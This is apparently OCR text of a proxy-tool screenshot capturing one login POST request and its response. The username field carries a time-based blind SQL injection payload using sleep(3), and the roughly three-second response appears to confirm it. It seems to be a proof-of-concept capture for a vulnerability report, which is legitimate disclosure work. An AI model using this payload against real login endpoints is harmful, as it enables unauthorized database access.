 Request TEXT HEX 热加载标签 URL 历史
1 POST /api/user/login HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Content-Length: 153
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: vsecureSessionID=9536909f4dca4a4c47fdb432050061a3
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Upgrade-Insecure-Requests: 1
15 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
16
17 captcha=&password=21232f297a57a5a743894a0e4a801fc3&username=admin'and
(select*from(select+sleep(3))a)='
Response TEXT HEX 3144ms 详情
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 26 May 2022 03:18:08 GMT
4 Content-Length: 203
5
6 {"errorcode":6,"error_str":"\u003cspan class=\"lred\"\u003e您的账号已被
锁定，请等待20分钟后尝试。\u003c/span\u003e","Message":"您的账号已被锁定，请
等待20分钟后尝试。"}